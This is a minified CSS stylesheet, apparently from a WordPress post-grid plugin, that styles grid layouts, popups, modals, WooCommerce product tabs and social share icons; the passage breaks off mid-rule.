.tpg-el-image-wrap{height:300px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;min-height:100%;padding:20px 30px;text-align:center}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{margin-bottom:20px;position:relative}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{background-color:#fff;bottom:-16px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);transition:.4s;width:50%}.tpg-title-border-show.title-alignment-justify .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.title-alignment-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{left:0;transform:none}.tpg-title-border-show.title-alignment-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{right:0;transform:none}.elementor-template-full-width .site-content .ast-container,.page-template-rttpg_full_width .site-content .ast-container{max-width:100%;padding:0;width:100%}.tpg-el-main-wrapper .tgp-cf-field-label{display:inline-block;float:none}.tpg-el-main-wrapper .tpg-cf-fields{display:block}.tpg-el-main-wrapper .tgp-cf-field-value{display:inline}.tpg-el-main-wrapper .tpg-cf-group-title{color:inherit}.tpg-acf-align-left .rt-tpg-container .acf-custom-field-wrap{text-align:left}.grid-layout6 .acf-custom-field-wrap,.list-layout4 .acf-custom-field-wrap,.tpg-acf-align-center .rt-tpg-container .acf-custom-field-wrap{text-align:center}.tpg-acf-align-right .rt-tpg-container .acf-custom-field-wrap{text-align:right}.tpg-el-main-wrapper .rt-content-loader .tpg-reset-margin{padding:0!important}.rttpg-block-wrapper{margin-left:-15px;margin-right:-15px}.edit-post-visual-editor .rttpg-block-wrapper{margin-left:0;margin-right:0}.page-template-rttpg_canvas,.page-template-rttpg_full_width{overflow-x:hidden}@media (max-width:991px){.tpg-el-main-wrapper .offset-left{margin-bottom:15px}}@media (max-width:767px){.tpg-el-main-wrapper.slider-layout11-main .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .tpg-el-excerpt{display:none}}.page-template-rttpg_canvas .rttpg-block-wrapper,.page-template-rttpg_full_width .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-fullwidth-page{width:100vw}@media (min-width:1200px){.rttpg-block-postgrid.alignfull{margin-left:auto;margin-right:auto;max-width:100%;width:100%}.rttpg-block-postgrid.alignwide{margin-left:auto;margin-right:auto;max-width:100%;width:80%}html :where(.wp-block)[data-align=full]{max-width:none!important}}.tpg-prev-next-space-between .rt-pagination-wrap div,.tpg-prev-next-space-between .rt-pagination-wrap ul{width:100%}.tpg-prev-next-space-between .rt-pagination-wrap .rt-pagination .pagination-list,.tpg-prev-next-space-between .rt-pagination-wrap ul{display:flex;justify-content:space-between}.tpg-prev-next-absolute .rt-pagination-wrap{pointer-events:none}.tpg-prev-next-absolute .rt-pagination-wrap a,.tpg-prev-next-absolute .rt-pagination-wrap li{pointer-events:all}.tpg-border-bottom-enable .tpg-el-main-wrapper .tpg-post-holder{border-bottom:1px solid #ddd;padding-bottom:30px}.tpg-border-bottom-enable .tpg-el-main-wrapper [class*=rt-col]:last-child .tpg-post-holder{border-bottom:none!important;padding-bottom:0!important}.swiper{overflow:hidden}.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:230px!important}.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:160px!important}.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:180px!important}.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:240px!important}.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px!important}.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:400px!important}.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:650px!important}@media (min-width:992px){.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}}@media (min-width:1201px){.tpg-list-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px;width:260px}}.tpg-m-15{margin-bottom:15px!important;margin-top:15px!important}.tpg-m-10{margin-bottom:10px!important;margin-top:10px!important}.tpg-style-1 .rt-tpg-container .rt-holder{border:10px solid #fff;border-radius:7px;box-shadow:0 15px 40px 0 rgba(0,0,0,.25)}.img-radius-4 .rt-tpg-container .rt-holder .rt-img-holder,.tpg-style-1 .rt-tpg-container .rt-holder .rt-img-holder{border-radius:4px}.tpg-reverse .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.tpg-reverse .offset-right .rt-holder .tpg-el-image-wrap{margin:0 0 0 15px!important}.thumb-border-bottom .rt-holder .tpg-el-image-wrap{border-bottom:1px solid #ededed}.offset-image-right .rt-tpg-container .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.offset-image-right .tpg-el-main-wrapper .offset-right .tpg-el-image-wrap{margin:0 0 0 15px!important}.tpg-radius-5{border-radius:5px;overflow:hidden}.tpg-social.elementor-widget-social-icons .elementor-grid{justify-content:stretch;width:100%}.tpg-social .elementor-grid .elementor-grid-item{min-width:0;width:100%}.tpg-social .elementor-icon.elementor-social-icon{width:100%}.tpg-img-160 .tpg-el-main-wrapper .tpg-separate-category .categories-links a{border-radius:3px}.mb-none-all div{margin-bottom:0!important}.tpg-mxa-720 .grid-hover-content>div{margin-left:auto;margin-right:auto;max-width:720px}.z-index{position:relative;z-index:999}@media (min-width:1300px){.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(2),.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child{width:50%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child .entry-title a{font-size:130%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:50%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2) .entry-title a{font-size:130%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:25%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:50%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3) .entry-title a{font-size:130%}}.rt-md-content-holder h1.entry-title,.rt-tpg-container h1.entry-title{font-size:30px;line-height:1.25;margin-bottom:10px}.rt-tpg-container .e-font-icon-svg{height:1em;width:1em}.rt-md-content-holder .post-meta-user,.rt-md-content-holder .post-meta-user a{color:#fff}.rt-md-content-holder .post-meta-user i[class^=fa]{padding-right:4px}.rt-tpg-container a.disabled{cursor:default;text-decoration:none}#rt-popup-wrap .rt-popup-singlePage-counter{bottom:0;color:#fff;height:30px;margin:auto;position:absolute;right:40px;top:0}.rt-popup-wrap{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background:rgba(0,0,0,.8);display:none;left:0;margin-left:100%;min-height:100%;padding:0;position:fixed;top:0;width:100%;z-index:999999999}.rt-popup-wrap .rt-tpg-container{padding-bottom:50px}.rt-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.rt-popup-wrap .rt-popup-navigation-wrap{background-color:var(--tpg-popupbar-color,#06f)}.rt-popup-wrap .rt-popup-loading{background:url(../images/loading.gif) no-repeat 50%;height:200px}.rt-popup-content{background-color:var(--tpg-popup-bg-color,#fff);box-shadow:0 0 30px rgba(0,0,0,.1);height:100%;left:50%;margin-left:auto;margin-right:auto;max-width:1024px;min-height:100vh;overflow-y:scroll;padding:70px 50px;position:absolute;top:50px;transform:translateX(-50%);width:100%}.rt-popup-content:after,.rt-popup-content:before{clear:both;content:"";display:table}@media (max-width:767px){.rt-popup-content{padding:20px}}.rt-popup-content::-webkit-scrollbar{width:5px}.rt-popup-content::-webkit-scrollbar-track{background:#f1f1f1}.rt-popup-content::-webkit-scrollbar-thumb{background:var(--tpg-primary-color,#0d6efd)}.rt-popup-content::-webkit-scrollbar-thumb:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-popup-content .wc-product-holder{margin-left:auto;margin-right:auto;max-width:100%;width:1200px}.rt-popup-content .feature-image{margin-bottom:15px}.rt-popup-content .feature-image img{height:auto;width:100%}.rt-popup-singlePage-sticky .rt-popup-navigation-wrap{height:70px;position:fixed;top:0;z-index:999999}.rt-popup-singlePage .rt-popup-next,.rt-popup-singlePage .rt-popup-prev{bottom:0;height:44px;width:44px}.rt-popup-singlePage .rt-popup-next{background:url(../images/sprite.png) no-repeat scroll -46px -92px transparent;bottom:0;left:108px;right:0}.rt-popup-navigation .rt-popup-close,.rt-popup-navigation .rt-popup-next,.rt-popup-navigation .rt-popup-prev{cursor:pointer;display:inline-block;margin:5px!important}.rt-popup-navigation{padding:5px 0;text-align:center}.rt-popup-singlePage .rt-popup-next:hover{background-position:-46px -138px}.rt-popup-navigation,.rt-popup-navigation-wrap{width:100%}.rt-popup-singlePage .rt-popup-prev{background:url(../images/sprite.png) no-repeat scroll 0 -92px transparent;left:0}.rt-popup-singlePage .rt-popup-prev:hover{background-position:0 -138px}.rt-popup-singlePage .rt-popup-close{background:url(../images/sprite.png) no-repeat scroll -92px -92px transparent;bottom:0;height:44px;left:0;margin:auto;right:0;top:0;width:44px}.rt-popup-singlePage .rt-popup-close:hover{background-position:-92px -138px}span.rt-spine-loading{background:url(../images/loading.gif) no-repeat 50%;display:inline-block;margin-left:2px;padding:11px;position:relative;top:-5px;vertical-align:bottom}.rt-md-content-holder table td,.rt-md-content-holder table th,.rt-popup-content table td,.rt-popup-content table th{text-align:left}.rt-variable-product-popup{background:#fff;border:4px solid #ddd;left:50%;padding:30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:390px;z-index:999}.rt-response-alert .rt-alert{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:hsla(0,0%,100%,.4);border:5px solid rgba(0,0,0,.2);border-radius:4px;color:#212121;padding:37px;position:fixed;text-align:center;z-index:9999}.rt-response-alert .rt-alert .rt-woo-view-cart a{background-color:var(--tpg-primary-color);color:#fff;display:inline-block;margin-top:10px;padding:2px 15px}.rt-response-alert span.cross{background:red;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;line-height:20px;position:absolute;right:6px;text-align:center;top:5px;width:20px}div#rt-product-gallery.hasImg{position:relative}#rt-product-gallery img{height:auto;max-width:100%}#rt-product-gallery .owl-nav .owl-next,#rt-product-gallery .owl-nav .owl-prev{margin:0;position:absolute;top:50%}.owl-nav .owl-prev{left:0}#rt-product-gallery .owl-nav .owl-next{right:0}.wc-product-holder .images a.woocommerce-main-image.zoom:hover{cursor:zoom-in}.wc-product-holder .images a.woocommerce-main-image.zoom{display:block}.wc-product-holder .images div.thumbnails{padding-top:1em}.wc-product-holder input.input-text.qty.text{padding:6px 5px;width:70px}.wc-product-holder .variations select{color:#000;padding:5px}.wc-product-holder .variations .reset_variations{margin-left:5px}.rt-md-content .wc-product-holder #tab-additional_information>h2{color:#fff}.wc-product-holder #tab-additional_information>h2{margin-top:10px}.wc-product-holder .cart .quantity{display:inline-block}.wc-add-to-cart,.wc-product-holder .woocommerce-tabs.wc-tabs-wrapper{margin:25px 0}.wc-product-holder ul.wc-tabs{clear:both;display:inline-block;margin:0 0 -8px;padding:0;width:100%}.wc-product-holder ul.wc-tabs li{background:none repeat scroll 0 0 #e6e6e6;cursor:pointer;display:inline-block;float:left;margin:0}.wc-product-holder ul.wc-tabs li:focus{outline:none}.wc-product-holder ul.wc-tabs li.active a,.wc-product-holder ul.wc-tabs li a:hover{background:#8cc63e}.wc-product-holder ul.wc-tabs li.active a:after,.wc-product-holder ul.wc-tabs li a:hover:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:5px solid #8cc63e;bottom:-5px;content:"";height:0;left:0;margin:auto;position:absolute;right:0;text-align:center;width:0}.wc-product-holder ul.wc-tabs li a{background:#0071bd;border-right:1px solid;color:#fff;display:block;font-weight:700;padding:8px 15px;position:relative;text-decoration:none}.wc-product-holder ul.wc-tabs li:last-child a{border-right:0}.wc-product-holder ul.wc-tabs li a:focus{box-shadow:none}.wc-product-holder .panel.tpg-excerpt{border:1px solid #e7e7e7;display:none;padding:25px}.product-summery-holder:after{clear:both;content:".";display:block;height:0;visibility:hidden}@media (min-width:600px){.product-summery-holder .images-container{float:left;width:46.42857%}.product-summery-holder .summary.entry-summary{float:right;width:46.42857%}}.rt-md-content .wc-product-holder .summary{color:#fff}.single-tpg-share{margin-bottom:20px}.single-tpg-share:after{clear:both;content:".";display:block;height:0;visibility:hidden}.single-tpg-share>div{display:inline-block;line-height:20px;vertical-align:middle}.single-tpg-share iframe{margin:0}.rt-md-content .feature-image{margin-bottom:15px;text-align:center}.rt-md-content a{color:#fff}.rt-md-content i{margin-right:5px}.md-modal{backface-visibility:hidden;height:92%;left:0;margin:auto;max-width:850px;position:fixed;right:0;top:5%;visibility:hidden;width:100%;z-index:2000}.md-show{visibility:visible}.md-overlay{background:rgba(0,0,0,.7);height:100%;left:0;opacity:0;position:fixed;top:0;transition:all .3s;visibility:hidden;width:100%;z-index:1000}.md-show~.md-overlay{opacity:1;visibility:visible}.md-modal .social-icons{margin-top:10px}.md-modal .social-icons .fa{color:#fff;font-size:22px;height:30px;padding-top:5px;width:30px}.md-modal .social-icons a:hover .fa-facebook{background:#3b5999;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-twitter{background:#3aa9e0;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-linkedin{background:#0080b1;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-google-plus{background:#d04333;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-youtube{background:#cd322d;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-soundcloud{background:#f50;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-vimeo{background:#4bf;color:#fff;height:30px;width:30px}.md-modal .social-icons a:hover .fa-instagram{background:#3e729a;color:#fff;height:30px;width:30px}.md-content{background-color:var(--tpg-popup-bg-color,#fff);border-radius:3px;height:100%;margin:0 auto;position:relative}.md-content .rt-md-content-holder>.md-header{background-color:var(--tpg-popupbar-color,#06f);margin:0;padding:22px 47px 12px 30px;text-align:center}.md-content .rt-md-content-holder>.md-header .entry-title{color:#fff;margin-top:0}.md-content .rt-md-content-holder>.md-header h4{font-size:14px}.md-content .rt-md-content-holder>.md-header h3{font-size:28px;margin:0;padding:0;text-transform:uppercase}div#rt-modal .rt-md-content-holder{height:100%;min-height:15px}div#rt-modal .rt-md-loading{padding:15px 40px 30px;text-align:center}.md-content>.rt-md-content-holder .rt-md-content{height:70%;margin:30px 0 15px 30px;padding-right:30px}.md-content>.rt-md-content-holder .rt-md-content .rt-md-member-details{margin:15px 0}.rt-md-member-details p{margin:5px 0}.rt-md-content .rt-team .rt-team-skill ul{margin:0}.rt-md-content .rt-team a{color:#fff}.rt-md-content .rt-short-bio{margin:15px 0}.md-content .md-cls-btn{left:0;padding:4px;position:absolute;right:0;text-align:right;top:0}.md-content button{background-color:red;border:2px solid transparent;color:#fff;display:inline-block;font-size:.8em;line-height:1;margin:4px 4px 0 0;outline:none;padding:6px 12px;transition:.4s}.md-content button:hover{background-color:#fff;border-color:red;color:red}.md-content button:focus{outline:none}.md-content .md-cls-btn i{font-size:12px}.md-content .author-latest-post li{padding-bottom:5px}.rt-md-effect .md-content{opacity:0;transform:scale(.7);transition:all .3s}.md-show.rt-md-effect .md-content{opacity:1;transform:scale(1)}.no_posts_found_text{background-color:#f3dada;border:1px solid #d9abab;border-radius:3px;color:#000;flex:1;font-size:20px;margin-bottom:30px;padding:15px;text-align:center}.rt-tpg-social-share{display:inline-block;float:left;font-weight:700;margin:0}.tpg-el-main-wrapper .rt-tpg-social-share{display:block;float:none;margin-bottom:15px}.rt-tpg-social-share:after{clear:both;content:"";display:block}.rt-tpg-social-share a{display:inline-block;margin-right:0;outline:none;padding:3px}.tpg-el-main-wrapper .rt-tpg-social-share a:first-child{padding-left:0!important}.rt-tpg-social-share a i{box-sizing:content-box;font-size:16px;outline:none}.rt-tpg-social-share a.facebook i{color:#3b5998}.rt-tpg-social-share a.facebook:hover i{color:#456dc2}.rt-tpg-social-share a.twitter i{color:#00aced}.rt-tpg-social-share a.twitter:hover i{color:#1ab8f5}.rt-tpg-social-share a.linkedin i{color:#007bb6}.rt-tpg-social-share a.linkedin:hover i{color:#289bd3}.rt-tpg-social-share a.pinterest i{color:#cb2027}.rt-tpg-social-share a.reddit i{color:#ff4500}.rt-tpg-social-share a.email i{color:#0489c9}.cat-above-title .rt-separator{display:inline-block;margin-right:4px}.categories-links{display:inline-block;line-height:1.3}.cat-above-title.style2 .categories-links .rt-separator,.cat-above-title.style3 .categories-links .rt-separator,.cat-over-image.style2 .categories-links .rt-separator,.cat-over-image.style3 .categories-links .rt-separator{display:none}.cat-above-title.style2 .categories-links a,.cat-above-title.style3 .categories-links a,.cat-over-image.style2 .categories-links a,.cat-over-image.style3 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);color:#fff;display:inline-flex;font-size:13px;letter-spacing:.03em;line-height:1.3;margin-right:4px;padding:4px 8px 3px;position:relative;z-index:1}.cat-above-title.style2 .categories-links a:before,.cat-above-title.style3 .categories-links a:before,.cat-over-image.style2 .categories-links a:before,.cat-over-image.style3 .categories-links a:before{background-color:rgba(0,0,0,.2);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.cat-above-title.style2 .categories-links a:hover:before,.cat-above-title.style3 .categories-links a:hover:before,.cat-over-image.style2 .categories-links a:hover:before,.cat-over-image.style3 .categories-links a:hover:before{opacity:1}.cat-above-title.style2 .categories-links,.cat-above-title.style3 .categories-links,.cat-over-image.style2 .categories-links,.cat-over-image.style3 .categories-links{font-size:14px;line-height:25px;min-height:25px}.cat-above-title.style3 .categories-links a,.cat-over-image.style3 .categories-links a{margin-right:12px}.cat-over-image.style3 .categories-links a{margin-bottom:2px;margin-top:2px}.cat-above-title.style3 .categories-links a:after,.cat-over-image.style3 .categories-links a:after{border:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-6px;top:0;transition:all .31s ease}.style3 .categories-links a{border-top-right-radius:0!important;overflow:inherit!important}.style3 .categories-links a:before{content:none!important}.style3 .categories-links a:hover{opacity:.9!important}.cat-over-image .categories-links a{margin-bottom:4px}.cat-over-image{position:absolute;z-index:5}.cat-over-image.top_left{left:15px;padding-right:15px;top:15px}.cat-over-image.top_right{padding-left:15px;right:15px;top:15px}.cat-over-image.bottom_left{bottom:15px;left:15px;padding-right:15px}.cat-over-image.bottom_right{bottom:15px;padding-left:15px;right:15px}.cat-over-image.image_center{left:50%;text-align:center;top:50%;transform:translate(-50%,-50%)}.post-meta-user.d_slash .meta-data>span,.post-meta-user.d_slash>span,.post-meta-user.dot .meta-data>span,.post-meta-user.dot>span,.post-meta-user.hypen .meta-data>span,.post-meta-user.hypen>span,.post-meta-user.s_slash .meta-data>span,.post-meta-user.s_slash>span,.post-meta-user.v_pipe .meta-data>span,.post-meta-user.v_pipe>span{margin-right:12px;padding-right:12px;position:relative}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after,.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after,.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after,.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after,.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{bottom:0;font-size:.875rem;position:absolute}.post-meta-user.dot .meta-data>span:after,.post-meta-user.dot>span:after{content:".";right:0}.post-meta-user.s_slash .meta-data>span:after,.post-meta-user.s_slash>span:after{content:"/";right:-1px}.post-meta-user.d_slash .meta-data>span:after,.post-meta-user.d_slash>span:after{content:"//";right:-3px}.post-meta-user.v_pipe .meta-data>span:after,.post-meta-user.v_pipe>span:after{content:"|";right:-1px}.post-meta-user.hypen .meta-data>span:after,.post-meta-user.hypen>span:after{content:"-";right:-1px}.post-meta-user .meta-data>span:last-child:after,.post-meta-user>span:last-child:after{content:none}.single:not(.tpg_builder-template-elementor_header_footer) .acf-custom-field-wrap{border-top:1px solid #ddd;margin-top:30px;padding-top:30px;width:100%}.rt-tpg-container img[src="#none"]{display:block;opacity:0;visibility:hidden}.is-lazy-load-yes .rt-img-holder,.is-lazy-load-yes .rt-tpg-container .rt-holder .tpg-el-image-wrap{background:#000}.tpg-shortcode-main-wrapper .swiper-lazy:not(.swiper-lazy-loaded)+.lazy-overlay-wrap{background:#000;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border-radius:50%;border:3px solid #fff;border-top-color:transparent;box-sizing:border-box;height:34px;left:50%;margin-left:-17px;margin-top:-17px;position:absolute;top:50%;transform-origin:50%;width:34px;z-index:10}.is-lazy-load-yes .swiper-lazy-preloader:after{content:none}.is-lazy-load-yes .slider-layout10-main .swiper-lazy-preloader{display:none}button.mfp-arrow,button.mfp-close{background:none!important;outline:none!important}.rt-tpg-container .rt-holder a.tpg-acf-link{background-color:#efefef;border-radius:4px;display:inline-block;line-height:1;padding:10px 15px 12px;transition:.4s}.rt-tpg-container .rt-holder a.tpg-acf-link:hover{background-color:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-img-holder img{max-width:100%;-o-object-fit:cover;object-fit:cover;transition:all 1.1s ease}.tpg-shortcode-main-wrapper .layout4 .padding0{margin:0!important;padding:0!important}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail{background:#5178ff;padding:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user,.tpg-shortcode-main-wrapper .layout4 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h2 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h3 a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail h4 a{color:#fff}.tpg-shortcode-main-wrapper .layout4 .rt-detail .tpg-excerpt{color:#fff;margin-bottom:20px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta{line-height:25px;text-align:right}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-content{color:#fff;padding-bottom:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share{float:none}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .rt-tpg-social-share+.read-more{margin-top:15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more{display:block}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .post-meta a,.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more a{background:#0850d0;color:#fff;font-size:15px;padding:8px 15px}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.center{text-align:center}.tpg-shortcode-main-wrapper .layout4 .rt-holder .rt-detail .read-more.right{text-align:right}.rt-row.layout4 .layout4item .layoutInner-content .rt-detail{height:100%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder,.tpg-shortcode-main-wrapper .isotope5 .rt-holder,.tpg-shortcode-main-wrapper .layout8 .rt-holder{position:relative}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay{background:rgba(0,0,0,.5);display:block;height:100%;opacity:0;padding:10px;position:absolute;text-align:center;text-decoration:none;transition:all .3s ease-out;width:100%;z-index:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info{color:#fff;position:relative;transform:scale(0);transition:all .3s ease-out;vertical-align:middle;z-index:10}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .post-info{transform:scale(1)}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-info .post-meta-user p,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-info .post-meta-user p{margin-bottom:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4{color:#fff;font-size:22px;font-weight:400;line-height:1.25;margin:0 0 18px;padding-top:5%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay h4 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h2 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h3 a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay h4 a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .carousel5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .isotope5 .rt-holder:hover .overlay .post-info,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay,.tpg-shortcode-main-wrapper .layout8 .rt-holder:hover .overlay .post-info{opacity:1}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .line{background-color:#fff;height:2px;margin:12px auto;transition:all .5s ease-out;width:0}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay:hover .line,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay:hover .line{width:40%}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .post-meta-user a,.tpg-shortcode-main-wrapper .layout8 .rt-holder .post-meta-user a{color:#fff}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta{color:#fff;overflow:hidden;text-align:center}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.left,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.left{text-align:left}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .post-meta.right,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay .post-meta.right{text-align:right}.tpg-shortcode-main-wrapper .carousel5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .isotope5 .rt-holder .overlay .rt-tpg-social-share,.tpg-shortcode-main-wrapper .layout8 .rt-holder .overlay 